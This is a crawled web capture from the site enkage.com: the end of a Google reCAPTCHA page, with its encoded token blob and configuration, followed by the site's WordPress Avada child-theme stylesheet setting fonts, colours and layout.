5LDiMO0wo7DjMKSXQrDm8Kjw452wqTCpgE7UMKqw74oLyHDn8OQCsOHHF/[base64]/elJmScOAwp9sHTxSwrcfw4FdwofCs8K4w5JEw69gw7LCnS5SFMKZw4jCjcKsw5jDgiLCp8KDD1EPw583F8K8w49Sc3fCr2LDpl49wrDCoj7DpXjDkMOdZMKLw6J6worCtQrCnHvDtMO/F3XDqcKzRsKEw5rCni12KG7ChcOcY0LDvltsw7jDpMKGeEvDosOtwpw0wqkBB8KbJMKfd2jCjU/ChCZVw7ZeYFTCucKXw5LCl8OQw77Cg8O7wpwAwoRdwqrCqMKdwp7Ch8OWwr8mw4TCmgzCik1Aw5XCsMKLw5nDmsO9wqfDu8KqF0HCucKbXGkiBsKrF8KiLxfChsKlw61dw7/Cv8OVwo3DtiRYbsKvQMK8w6PCpcK/aCfCrS1Qw5fDlcKXwobDpMK0wqsNw54cwrrDuMOAw4DCkcKeIMK3ZmPDisKBUsORSWPDl8OjC3zClcKYd0zDh8O2U8OYVsKSwqIuw5ZJwo4wworCvATClsKVC8Krw7vCoRrDmxs/[base64]/IRkTf8OSQGHDqFrCqytcFw0pwpZVwq7CpCDCvx3DqX4qw5bCvW3DgWpxwpUPwq7ChynDicKYw4ISInMxYcK0w5DCosOXw4jDiMKCwp/Co0EIdcOjw4ZHw4zDrsKvHkt6wpPDhk8nbcKAw7zCpMKZI8O1wqw3IMOSD8O1V2dCw5MZA8O1w5HDrgfCvMOuWTkNMScVw7fChQ9Uwq/[base64]/Ckh7CkxHCpcOaw4zCggfDtMK9wr3CgsOsPsOtIMOmGFfCq305XMOlwpPDjMKkw4LDjsKFwqMuwqsuwoLDo8KHasKswoDCkxPCrMKmeXPDk8KnwroRY13Ch8KgDMKoJMK/w5rDvMKqShTDvFbCuMKNwooWwpg3wohfXBx4OTdNw4fDjzDDll1ifzpWw4ENVCYYMsOCE3xRw40KHicGwrMnZsKec8OYQzrDilHDmsKmw4vDjGrCn8OHPBIWPWbCrMKcw7LDoMKEY8ORZcO8w7DCtVnDjsOEHw/CjMO8BcK3worDn8OMTiDDgCXDhVXDjcOwe8O6QsO/VcK3wokGM8OHwoLCnMOXeXfCiSIPwrXCik0PwpFGw53Dj8K1w4APNcOCwrHDmkLDsE/DhsKucUY5V8Knw5jDksK2TTZCw6LDlMOOwp05NcKjwrTDm3MPw4LDvzhuwpfDiR8Qwoh6OcKQwrM/[base64]/Cg18nHcOPI05Qw7fCuMKiwpXDnMOIwoTDr8Kkwpoww59rcMKpw5zCjDMXRFwNw5J6U8ODwoLCgMKrw7h/w7nCl8KSa8Oowq7CgsOFDVbCgMKawoI4w4Nrw45KUC0NwrVrYGksKsOiW1XCsQcqKU5Ww4/Dp8OqLsOjdMOHwr41wpNbwrHCicKqw6vDqsKWEy/Cr3HDmToRfzTDosK6wqw9Sm5fw7nCtQRZwoPDkcOyDMKcwotIwpVYwrcNwrBxwrzCgRTCoA/CkjTDgj/DqEotPsOeVcKOXUbDogHDgAcuC8KHwqvCusKOw4AJTMOJAMOSw7/ClMK7MkfDnsOFwqA5wrFIw4bClMONSVfCk8KAKcKrw4fCksOMw7lXwpJkLxPDssKiIljCph/CgkgVSBsvbcOgwrbCoWF5a3fDi8KoUsONFMKfPgAccx0tCAfCr3rDqcK5wo/DnsKNw7E4w57Ds0XCtzLCkh7CqMKQw5nCjsKhwp1rwq99PT9VM3F/woLCmkrDmwjDkBfDpcKwLAA/d3xSwqg9woZVVMK7w7hwOkHCjsKZw6vCkMKBY8OxbMKFw6PCt8KjwpXCnD3CoMO5w6jDuMKIXWYWwpjCi8OZwoHDnHFGw7TDncKDw67CtyIAw4EfI8KsdB3CnMKlw4MIAcOgP3rDjGtmBnl3esKow7pFMS/Cl3DDmQg3OBdGEjLDiMOCwqnCk1bCggkCah9/wow+PGIvwqDCu8Kcw7pAwqlQwqnDpMKiw697w40iw6TCkDDCkhnDncKNwrXDtWLCmFrDlcKGwr81wr5vwqd1DsKRwqvDjicoYcKMw4lDQMOxJ8K2McKrRFJoG8KwV8OweRd8FUpIw5k0w4bDj3c/dMKUHmQrwqJtHnTCpgbDpMOawoEowpjCnMKCwoTCrXjDtRkZwpgIScOLw653wqLDlMOhH8Khw7vCnRxZw5MIBcORw6coPW4xw5DDj8KvOcOuw5AwQSTCv8OEZsKmw5fCuMOWwq9/BsKXwqLCv8K4KcK9XRrDl8ONwoLCjAfDvhjCmsKhwqXCicOTWMOrwpLCgMOXX3rCt0fCoSjDhMOUwopDwp/CjhMiw4kPwq9cDsKJwr/[base64]/[base64]/DqmvDrsKNf8KiBsKLPFVvw5zDhkfDqsOUUsOBVcKAIQkyW8OeaMOGVi/DlS51QcKew7XDnMOvw7fClDAEw7gTwrc6wplTw6DCuyTCjm4qworDui3CucOcRE0uw7NUw4UjwosPQMKdwohqRcKWwozCgMKtQsKdcil/w5fClcKDBxtyGFTCqcK7w47DninDiBzDrsKZPzTDicKXw7jCsQcJecOQwqUGTHIKI8OOwrfDsD/DtlwWwoxFRsKBYQVXwoPDnsORVSsyfVfDoMOPEiXCgxbCt8OCbsOSYDgKwroJBcKgwrfCu2w9H8OeYMOxCUDCusK5wr53w4vDjiPDqsKcwqMedSs5w47DpsKowpRZw5VtG8KNSyNnwrDDqsK4B2zDqgTCuAZ/[base64]/[base64]/E3/DmxAawrkgMcO9dmxuUsKuwrx1QsOqw6LDt8OONALCmcKSw5vDvDrDoMKBw4vDu8Kcwo1kwpogF18Ow67DuQN7ecOjw7vCucKPGsO9w5zDsMO3woIMcg99PsKuEsKgwq8ldsOgDsOBJ8Omw6/DiwHDm2LDicOPwq/CvsKmw7hfU8OVwo3DmVk5XwfDnhZnw70Zw5Z7woDClEHCmcOhw6/DhANbwqLCr8OUCQHClcKQw4oewqnDtwVuw7Q0w44vwrAywozDqsOqDcOwwoA0w4J5OsK6HsKHbyvCmH7DucO+b8O5c8KxwpYOw6xvDsOHw5gKwoxqw74eLsKnw7/[base64]/w7rCm8OTRCIHDjTCoMKTJHJjw5lpRW5swqI6FxsGLcKZw43ChyMTWsONRsOaRcK4w7xHw4/[base64]/CgAkLXSdeZMK9ZMKaaA3ClcOjA8KTw4RtcsKrwrAMScKhwoEjWmTCp8OWw4jCtsOtw5AzTAlgw5bDm0waE3/CtQUKwpR7wpLDiVhaw7wDMSRyw7kfwonCn8K6woDDoQBVw40WLcKwwqYVCMKaw6PDuMKofsO/w6UBaQQNw4TDh8KybjXDj8Kwwp5Zw6fDgWw7wqxJd8O9wq3CpMKjBsKZASrCmAt+DU/[base64]/ScOfJMOcbXHCk8O/[base64]/Cnl3DlsOyecKbUcKow5JgwovCsjtxACdRw51Hw45GLEttZhxTw50XwrFaw6XChnouHy3CnsKhwrsMw50lw47DjcK4w7nDg8OPFMO/[base64]/[base64]/CqsKEwogwdMKewq11RlfCvS8aO8OyXsO3KcOQG8KTWXfDpXnDlAnDjnvDghjDpsOHw45VwoZMwoDCpcK9w4fCjSx9wpUIX8KMwqDDu8Oqw5TCmTNmbsKQZsOpw5IKH1zDo8OCwphME8Keb8K0PE/[base64]/DhsOLOMKLw40gUsOGw5fDmsOew4nDvX0wBALCsU98wr3CsU7CtGwLwphzKMOlwrvDuMO4w6XCs8OJI1jDiAg/w4TDk8K8dsOjw5JOw7/DiWvDkxHCmnbCpGRvSsO4WQPDjw1uw5fDgXtiwrNiw4Ara0XDmMOvOsKeVsKhUcOZecKBUcOcWChZJsKbdcOXT0tXw5bCryXCs13CmxLCmkjDmkNmw4EqIcKPb1kQwpPDgQx4FmrCp0MUwobDlmvDkMKXw4zCp2Avw7bCpiY/woHCo8KqwqTDjMKpKEnCsMKrKhIKwoFuwoFdwrnDhW7CmQ3DpSJrd8K+w74mU8KVw7EFDkHDqMOjaFpjJcKaw47DhhDCsg8zLnN5w6TCicOJRcOIw71AwoF6w4Ydw54mL8O/[base64]/Ci1HCkMOoB1bCq8KvMC7Cv3rCgX4GPcO2wrTCkkDCog1iMXnCszrDk8KKw6QyOUkIdcKVX8KIwq3CgcOIKVLDnxvDgsOOEsOfwojDt8KefmvCiFvDjx5RwpTCqsO2R8OUVhxdV3PClMKxPMOQC8KYHnbCtMOLGcKyXijCrQLDq8OHOMKYwqxTwq/CrcOPwq7DhlYOI13Cq3ErwpnCqsK8SMKfwpnCsA/CncOdwpzDtcKLH1nCp8OsKhkFw7s3WXLCnMOyw6PDp8O3NEU7w4A8w4vDmRtowp47MHLDljtvw6HCh2HDlBPCqMKbYiLDlsODwojDt8KCwqgGbDMvw402EMOWS8O7G1zCmMK8wq3DrMOKB8OPwp0NXMODwp/Ci8Kxw6tzNcKIAsKqT0rDuMOswq8ow5RGwoXDmgLCjcOCw6zDvBPDt8KowpDDssKEP8O+R2JNw7XDngMobMOQwp7DicKfwrfCr8KGUsKKw4TDo8KnL8OLwqXDrMKfwp/CsmwzI252w43CpEXDj2Nqw41YMz5zw7QNYMOVw68KwpPCksOBFcKcGCV1ISTDuMOYNxoGX8Kmwr5teMOQw5PCimwrUcO5CcKIw5LCi0XDssOFwok8XMOhwoPDvwBxw5HCr8OCw6lpI2F6L8OWbA7Cj2QMwrkkwrHCmS/ChgXDm8Kmw4oEwoXDuHXCgMKcw5/ChADDs8KUacORw5wKQlDCgsKqQzYewrxhw7zCp8Krw6TDnsOxaMKyw4JmYDnDj8O5VsKhP8OFUMOow6XCuxPClcKXw4vCq1B4GGkAwq1gU1TCh8K3MipwOUwbwrdRw57DjMOMLCLDgsKpPEzCucODw6/CiQbCocKIQcOYe8K6wooSwrknwo/CrXnCgXvCtsOXw5hrR3ZHFsKjwrnDtATDvsK9BD/Dn3ojwqvCpMKDwqoNwrjCtMOjw73DlTXDmkpnDVvCqUYTB8ORD8OVwqIbf8KoasK2AUphw7PDs8KjaD/Cp8KqwpIZTUnDncOmw65pwqsePsKLMsKSDD/CglN5EcKgw6vDjCNzXsOxQ8O5w64qScOywr8SK3Mtwqg8NHXCtcOyw7ZqSS3DhkhgJUXDpxEJKsO0wpHDuyJ/w5nDvsKtw6IRBMKkw6fDt8OKP8Krw7rDuT/Dtk06dMKYw6gEw6RmacKnwq9VP8Kcw6XCh19sNA7DtSgxQVpcw4TCgyLDmcKVw4fCpnJfMsOceAjCvnPDmiTDpCvDhC/[base64]/DusOlw5rDjcKDwp8dBio9XkQxfCnDmA7Cs8Kpw6XDtcKUHMKlw6NuJD3CtUgvaX/Di0wVdcO4NMKNBDPCkFjDhAnCmm3DtTLCiMOqJFxaw6LDqMORAW/[base64]/w7rDrCTDpAIeaMOYwrHCrRnDq39OwqfDpMOsw6fCuMKjMGfCmMKawrh+w5/CtcOaw6fDikbDt8K/[base64]/[base64]/Dt8ODAsK2wrRFw5gWHG0Xw5ZSFVXCujrCuDrDuFPDqibCgVFnw7jChWHDhsORw6rCkA3CgcOfZiddwqZNw6QGwonDpMOeRHIVwpItwptbe8KOH8OVf8OvQ0RrUsKrHW/Dk8KTf8KKak59wo7Cn8OCwprDkMO/OX0twoVOEDTCs2bDq8OjUMKswr7Cg2jDmcKNwq9dw6M5wq5Gw75uw5TCkE5fw74VZRxrwoPDtcKKw7nCuMK9wrzCjMKKw4I/amcubcKXw7ULTHFoTGFVan7DtMK3w5Y9AsOvwpwDLcKeBFLCvTbCqMKzwpHDlH4hw4/CkRBANMKIw4vDmlQiHMOHS3PDusKzw7zDp8KhBcOYesOPwoLCnBrDqgdpGTfDiMK9CcKowrHCuU/DicKgw4tIw7TCrEPCo07Cn8KvccOBw40AesOMw4nDusOXw4hUwqvDp3TDqS1vRB0WFWZDZMOLdCHCniHDs8Ouwp/DgcO0wrgqw4jCrUhIwr5DwqTDrMKzb1EbIcKidsO0GMOVwrPDvcOTw7nCsV/DlhA/OMOcEcKke8KSHcK1w6/Dq30MwprCpkxBwo0bw4MFw6fDn8KQwqLDr33CqVTDvsOBajnDjgbCs8OBD0RlwqlOw4bDpMOfw6pSARHChcOtNGt7Km8/[base64]/w7NQM0vCqQBKw7RNSwvCpUrDvmXCgAJdNAc6IMOLw6sDHMKRGwDDncOrwqrCssOXasO8OsKPwqXDjXnDmsOCZTMJw6bDnDjDksKrNMO4IsOkw5TCtMKvMcKcw5jCncOAU8KUw7zDtcOJw5PCmMOuUzYBw5PDhAbDnsKlw4JfScKzw45WXcKqAsOcBz/CusOxFsOEccOxwqMXQ8KNwp/DlGt+wooMDzMaEcO+SGjCqVwNRcOcTMO7w4vCvSnCnGLDvGkBw5XCv2cqwoXClRxyHjfDosOVwqMOw41qNRPCknZLwrfCjXwiPHnChMOew7DDsmxqY8KYwoYCw7XClsOGwofDmMO+YsKxw6cdDMOMf8K+MMOrN3wNwoXCu8K/bcOifQUcB8OSC2rDkcOtw7B8UD3Djw3Csz3CuMOgwojDkgbCuyrCgMOGwroGw7l1wr4jwpzCkMKkw63CnRFDw71zPC7DnMK7wrA2flQeJ21ZDknDgsKma3AQHwxvWMO/O8KPUMKpM0zCnMOzBlPDjsOUfsOAw6XDpkIqPyU6w7s8W8ORw6/CqndIUcK9XBHCn8OSwplxw5sDBsOhURzDsxDCqBoMw6x4w6fCvsKvwpbCuScne2l/[base64]/DlSrDvSfDjcKXw5HDsHhVWhNMwrPDjAY2w7XDgEbCr33Cr2Awwo5PfcKww74gwrhZw75lRsKFw5DCkMOUw4YYCVPDncOvfhQDHsK1UMOjLzLDkMOWAcK2JXdbbsKLQk/CpMO9w5zDtsOkDgrDksKxw6LDosKxLz8ewrXCqWXClW89w6MAGsOtw5s/wrlMfsKQwozChCrDngVnwqXCnMKJATzDscKyw7gUecO0Ax/CjRHDo8OUw7zChRTCqsK+BCnDoDrDnzFBcsKJw5M6w6wiw4AuwoRkwr1+W2RMLlZQU8KGwrvDiMK/[base64]/DoBcHw6/Cg2wMVMOCw53DknsdKmwxw5HDj8KkfE8UHsOaVMKCw53CoTHDmMOfM8OXw6t5w4rDrcKyw4rDo0bDrRrDuMOew6rDp0vCt0TCosKqw44Qw4Z7w7xyc04aw53DoMOqw4lvw6jCisKUdsK6w4pKOsOVwqc5AXzDpl9ew64Zw4kdwoplw4jCvMOOfVjCs3bCuwjCsz/[base64]/THtpPijDlcKlw4lxUcO6NXnClH3Cp8Kpw6Aewq4qworCvF/Do31qwpzCqMOpw7lrEMK1DsOyRBTCu8OEOWQXwp9mPlMxbnfCmsKnwoE2c05wCMKrw6/CoA7DicOEw41gw5JMw67DtcORIkdqBMOIOh/[base64]/DrB3DmcO2CsKeworDkXvDqVXDrjrChC5jwpctSMKlw6fCqMKhwpshwpvDlcK8ZyJjw7YvUMOgYkZWwoc5wrrDt1pcamTCiTbDmcKaw4VGc8OQwro3w7Asw5fDnsKlAkdXw7HClksIb8KMH8K6LMORwpfCnUgmRMK/wqzCkMOyElNewpjDqMKUwrlWacOBw4PDq2YSc3XCuA7DlcOmwo0qwpPDv8OCwprDkUbCr3bCux3Cl8Ofwq0UwrlqfMORw7dmRSI1LMKHJ24yHsKqwo5twq3CogrCjWbDk3DCksKOwpDCrkbCr8Kmwr/DsG3DocOqwoHDmyA4wpAgw6N+w6wLeHQoK8KJw6MOwofDiMO6w6zDuMKuZWvCtMK7fwktUcKrK8OFU8K5w5JFEMKMw4o6DwbDmcKfwqLChDNdwovDpAvCmgzCvzAmDHZjwoDCnXvCu8K4fMOLwpReDsKBFcO5w4LCnW1NRWgXJsOhw7YZwpNhwq1Jw6jChh/CncOOw4wuw7bCuHoSw50SW8KVChzCmsOuwoLCmCvChcKEwozCu1xiwoxmw40VwrYrwrM3MsOHX0/DgE3CjMOyDEfCgcKtwq3CqMOcLy9zwqPDujVvXyXDuUfDpG5xw5M\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,374],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://enkage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NKEEucM9CwMouWHzsW8nV7sz2J0le2qZzPS7NY5OyHw\\u003d\x22,1,0,null,1,1764346388680,0,0,[170],null,[203,37],\x22RC-m2Jw4mFgVt9Gjw\x22,null,null,null,null,null,\x220dAFcWeA65PlfMzF0vrFDjPM0JhKis-F2k5bNOdgzSd00HcyqDRBhS9I1IVG7l4dMadkh_bL5ToQAHYvzyMDswc9_7xlFv-kpGwg\x22,1764429188754]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://enkage.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.1.9
body_size: 6815
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,400i,700,900');
@import url('https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Archivo+Narrow:400,400i,500,500i,600,600i,700,700i');

/*font-family: 'Archivo Narrow', sans-serif;*/



html {
	font-size: 100% !important;
}

body {
	font-size: 1em !important;
	line-height:1.5em !important;
	font:18px/23px 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}


.fusion-imageframe {
	margin-bottom:28px;
}

/*h1 {
    font-size: 2em !important;
    line-height: 2em !important;
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}

h2 {
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
	
}*/


h2 {
    margin: 0 0 0.4em !important;
}

p{
	font-weight:300 !important;
}

.home #main .home-assurance .post-content h2{
    color:#3b4e9b !important;
}

.home #main h1{
    font-size: 1.5em;
    text-transform: uppercase;
    font-weight: 100;
    letter-spacing: 0.1em;
    margin: 20px 0;
}

.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {
    padding-top: 14px;
    padding-bottom: 14px;
    color: #403f43;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-weight: 500 !important;
    font-size: 14px;
    letter-spacing: 0.1em !important;
}

.color-02{
	color: #4a60a6;
}

.color-03{
	color: #dc0066;
}

.content-box-column ul li{
	list-style-type:none;
}

.content-box-column ul{
	font-size:0.8em;
}

strong {
    font-weight: 500;
}

h3 strong{
    font-weight: 400 !important;
}

h2 strong {
    font-weight: 300 !important;
}

.single-avada_portfolio .flexslider .slides img {
   width: initial !important;
    max-width:none !important;
    height: 640px !important;
    margin: 0 auto !important;
}

.portfolio-full .flexslider {
    clear: both;
}

.single-avada_portfolio .project-content .project-description {
    margin-bottom: 30px;
}

.single-avada_portfolio .fusion-flexslider.fusion-post-slideshow .slides {
    background-color: #faf8f6;
}

.single-avada_portfolio .project-info-box-special-link a {
    font-size: 1.4em;
    line-height: 1.1em;
    padding: 1em 0.7em;
}

.fusion-header-wrapper .fusion-header {
    background-color:#ffffff;
}

#sliders-container ul.slides {
	margin-top:70px;
}

/*h2.title-heading-center,*/
h5.title-heading-center {
	text-transform:uppercase;
}

/*#main #comment-submit, #main .comment-submit, #reviews input#submit, .button-default, .button.default, .comment-form input[type="submit"], .fusion-button,
 .fusion-button-default, .fusion-portfolio-one .fusion-button, .post-password-form input[type="submit"], .price_slider_amount button, .ticket-selector-submit-btn[type=submit], .tml-submit-wrap input[type="submit"], .woocommerce .avada-order-details .order-again .button, .woocommerce .avada-shipping-calculator-form .button, .woocommerce .cart-collaterals .checkout-button, .woocommerce .checkout #place_order, .woocommerce .checkout_coupon .button, .woocommerce .login .button, .woocommerce .lost_reset_password input[type="submit"], .woocommerce .register .button, .woocommerce .single_add_to_cart_button, .woocommerce button.button,
 .woocommerce-MyAccount-content form .button, .woocommerce.add_to_cart_inline .button, .wpcf7-form input[type="submit"], .wpcf7-submit, input.button-default{
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-weight: 400;
    letter-spacing:0.2em !important;
}*/

.home #main h2.title-heading-center {  
	/*letter-spacing: 0.1em !important;
    text-transform: uppercase;*/
    font-weight: 100 !important;
}

.fw-500{
	font-weight:500 !important;
}

.fw-700{
	font-weight:700 !important;
}

.fw-900{
	font-weight:900 !important;
}

h3.content-box-heading{
	/*font-size: 1.5em !important;*/
    line-height: 1.3em !important;
    font-size: 1em !important;
    font-weight: 900 !important;
    letter-spacing: 0.2em !important;
	text-transform:uppercase;
	font-style:normal !important;
}

h3.content-box-heading,
.autre-fonte-01{
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}

.autre-fonte-02{
	font-family:Lora, Georgia, serif; !important;
	font-style:italic;
}

.home #main .home-prestation-desc .title-heading-center{
    border: 1px solid #e62b73 !important;
}

.fusion-content-boxes .content-container {
    margin-bottom: 0 !important;
}

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-heading a, .fusion-accordian .panel-title, .fusion-carousel-title, .fusion-content-widget-area h4, .fusion-flip-boxes .fusion-flip-box .flip-box-heading-back, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a, .fusion-megamenu-title, .fusion-modal h4, .fusion-person .person-desc .person-author .person-author-wrapper, .fusion-tabs .nav-tabs li .fusion-tab-heading, .popover .popover-title, .post-content h4, .project-content .project-info h4, .share-box h4, table th {
    font-family: "Playfair Display", Arial, Helvetica, sans-serif;
    font-weight: 400;
    line-height: 1.76;
    letter-spacing: 1px;
    font-style: italic;
}*/

.home #main .title-heading-center h2 .special-subtitle-01{

}

.home #main .home-theme-content p{
	color: #f1eee9 !important;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    letter-spacing: 0.2em;
	font-weight: 300;
}

.fusion-main-menu > ul > li > a, .side-nav li a {
    letter-spacing: 0.1em !important;
}

.fusion-megamenu-title{
    color: #e62b73 !important;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    text-transform: uppercase;
    font-weight: 500 !important;
    font-style: normal !important;
    letter-spacing: 0.11em !important;
}

.fusion-page-title-bar .fusion-page-title-row h1 {
    font-size: 2em;
    font-weight: 500;
}

/* Page de blog */

.single-post .fusion-imageframe{
    margin-bottom: 3em !important;
	margin-top: 1em !important;
}

.single-post .fusion-gallery{
    margin-bottom: 3em !important;
}


/* Zone promo */

.single-post #content .fusion-widget-area img{
    margin: 1em 0 0;
}

/* End of : Zone promo */

.single-post .fusion-page-title-bar {
    background-color: #dc0066 !important;
}

.single-post .fusion-page-title-bar .fusion-breadcrumbs,
.single-post .fusion-page-title-bar .fusion-breadcrumbs a{
    color: #f8cce0 !important;
}


.single-navigation a {
    font-size: 0.8em;
    font-weight: 300;
}

.single-navigation {
    border-top: 1px solid #f1eee9;
    border-bottom: 1px solid #f1eee9;
    margin-bottom: 1em;
}

/* End of : Page de blog */

.fusion-slider-title-style-01 {
	font-family: 'Lora', serif !important;
}

.fusion-slider-subtitle-style-01 {
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-style: normal;
    font-size: 40px;
}

/* home-prestation-desc */

.home-prestation-desc-categorie h3{
	color:#e62b73 !important;
	margin-bottom: 0.5em !important;
    /*font-style: normal !important;*/
	/*text-transform:uppercase;*/
	color: #fff !important;
    /*font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;*/
    /*letter-spacing: 0.2em !important;*/
}

.home-prestation-desc-categorie p{
	color:#fff !important;
    font-weight: 500 !important;
	/*letter-spacing: 0.1em !important;*/
}

.fusion-layout-column-custom-01 .fusion-column-content{
	/*background:rgba(241,238,233,0.7);*/
	/*background:rgba(220,0,101,0.7);*/
	/*background:rgba(69,172,226,0.8);*/
	background: rgba(135,145,157,0.7);
	background: rgba(143,19,68,0.7);
	
	/*background:rgba(155,44,87,0.7);*/
    padding: 1em;
}

.home-prestation-desc-intro h3{
	color:#403f43 !important;
	margin-bottom: 0.5em !important;
}

/* End of : home-prestation-desc */

/* Button */

.fusion-button{
	font-weight:400 !important;
}

/* End of : Button */

/* Products Shortcode */

.product-title a{
	color:#595f93 !important;
}

h3.product-title{
	font-size:0.9em !important;
	line-height: 1.3em !important;
}

.by-vendor-name, 
.product-details {
    padding: 1em 0.5em !important;
}

.price>.amount {
    font-size: 0.9em !important;
	color: #403f43 !important;
}

/* End of : Products Shortcode */

/* Separator */

.fusion-separator.sep-single{
	border-radius:1em;
}

/* End of : Separator */

/* Content boxes */

.content-boxes .icon i{
    height: 3em !important;
    width: 3em !important;
    line-height: 3em !important;
}

.link-area-box-hover .icon i{
	color: #FFF !important;
}

/* End of Content boxes */


h2.h2-special-01{
	color: #e62b73 !important;
	font-family: 'Lora', serif !important;
	font-size: 26px !important;
    line-height: 1.56 !important;
	font-style:italic;
}

h3{

}

.fusion-slider-text-shadow-01{
	text-shadow:1px 1px 2px black;
}

/*.fusion-modal h5, .fusion-post-content h5, .fusion-title h5, .fusion-widget-area h5, .post-content h5, .title h5 {
    color: #3C3C3F !important;
}*/


.container-highlighted-01{
	background-color:#87919d !important;
}

.container-highlighted-01 .sep-single{
	border-color: #565758 !important;
}

/*.fusion-page-title-bar h1,
#main .post h2 a, #main .product .product_title, .about-author .title a, .fusion-content-widget-area .widget .recentcomments, .fusion-content-widget-area .widget li a, .fusion-content-widget-area .widget_categories li,
 .fusion-load-more-button, .fusion-woo-featured-products-slider .price .amount, .project-content .project-info .project-info-box a, .shop_attributes tr th,
 .shop_table.order_details tr th, .single-navigation a[rel="next"]:after, .single-navigation a[rel="prev"]:before, .widget_layered_nav li.chosen a, .widget_layered_nav li.chosen a:before,
 .widget_layered_nav_filters li.chosen a, .widget_layered_nav_filters li.chosen a:before,
#main .post h2, .cart-empty, .fusion-modal h2, .fusion-post-content h2, .fusion-widget-area h2, .post-content h2, .search-page-search-form h2, .woocommerce .checkout h3, .woocommerce h2, .woocommerce-tabs h2
{
    color: #e62b73 !important;
}
#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-title a, .fusion-carousel-title, .fusion-modal h4, .fusion-post-content h4, .fusion-tabs .nav-tabs > li .fusion-tab-heading,
.fusion-title h4, .fusion-widget-area h4, .post-content h4, .project-content .project-info h4, .share-box h4, .title h4 {
    color: #3b4e9b !important;
}*/

/* fusion-990.css hack*/
.fusion-modal h1,.fusion-post-content h1,.fusion-widget-area h1,.post-content h1,.title h1,.woocommerce-message,.woocommerce-success-message .msg{
	color:#333333;
}

/*.fusion-modal h3,.fusion-post-content h3,.fusion-title h3,.fusion-widget-area h3,.person-author-wrapper span,.post-content h3,.project-content h3,
.related.products h3,.sidebar .widget h3,.title h3,.upsells.products h3,.woocommerce-container .product-title,.woocommerce-tabs .entry-content h3,body #wrapper h2.woocommerce-loop-category__title{
	color:#333333;
}*/

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title a,.fusion-carousel-title,.fusion-modal h4,.fusion-post-content h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-title h4,.fusion-widget-area h4,.post-content h4,.project-content .project-info h4,.share-box h4,.title h4{
	color:#333333;
}*/

#main .post h2,#main .reading-box h2,#main h2,.cart-empty,.ei-title h2,.fusion-modal h2,.fusion-title h2,.fusion-widget-area h2,.main-flex .slide-content h2,.post-content h2,.title h2{
	/*font-family:Montserrat, Arial, Helvetica, sans-serif;*/
	font-weight:400;line-height:1.69;
	/*letter-spacing:1px;*/
}

.fusion-author .fusion-author-title,.fusion-header-tagline,.fusion-modal .modal-title,.fusion-modal h3,.fusion-pricing-table .pricing-row,.fusion-pricing-table .title-row,
.fusion-title h3,.fusion-widget-area h3,.main-flex .slide-content h3,.post-content h3,.project-content h3,.related.products h3,.sidebar .widget h3,.upsells.products h3,
.woocommerce-container .product-title,.woocommerce-tabs .entry-content h3,body #wrapper h2.woocommerce-loop-category__title{
	/*font-family:"Playfair Display", Arial, Helvetica, sans-serif;
*/	font-weight:400;line-height:1.56;letter-spacing:1px;font-style:italic;
}

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-heading a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-content-widget-area h4,
.fusion-flip-boxes .fusion-flip-box .flip-box-heading-back,
.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,
.fusion-megamenu-title,.fusion-modal h4,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-tabs .nav-tabs  li .fusion-tab-heading,.popover .popover-title,.post-content h4,
.project-content .project-info h4,.share-box h4,table th{
	font-family: 'Lora', serif !important;
	line-height: 1.5em !important;
    letter-spacing: 0 !important;
}*/

#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-flip-boxes .fusion-flip-box .flip-box-heading-back,.fusion-modal h4,
.fusion-person .person-author-wrapper .person-name,.fusion-person .person-author-wrapper .person-title,.fusion-portfolio-post .fusion-portfolio-content h4,.fusion-rollover .fusion-rollover-content .fusion-rollover-title,
